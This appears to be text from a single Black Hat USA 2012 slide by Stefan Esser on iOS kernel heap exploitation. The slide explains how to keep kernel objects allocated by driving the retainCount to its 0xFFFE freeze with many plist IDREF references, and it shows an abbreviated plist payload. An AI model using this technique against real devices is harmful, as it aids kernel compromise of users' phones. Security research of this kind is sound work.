 Extra: Keeping Data Allocated
• several places inside the kernel will keep the objects allocated for you
• but if the data is immediately freed you can leak the memory
• just abuse the retainCount freeze at 0xFFFE by creating many references
<plist version="1.0">
<dict>
<key>AAAA</key>
<array ID="1" CMT="IsNeverFreedTooManyReferences">...</array>
<key>REFS</key>
<array>
<x IDREF="1"/><x IDREF="1"/><x IDREF="1"/><x IDREF="1"/>
<x IDREF="1"/><x IDREF="1"/><x IDREF="1"/><x IDREF="1"/>
<x IDREF="1"/><x IDREF="1"/><x IDREF="1"/><x IDREF="1"/>
...
<x IDREF="1"/><x IDREF="1"/><x IDREF="1"/><x IDREF="1"/>
</array>
</dict>
</plist>
black hat
BRIEFINGS USA 2012
Stefan Esser • iOS Kernel Heap Armageddon REVISITED • July 2012 • 94
SektionEins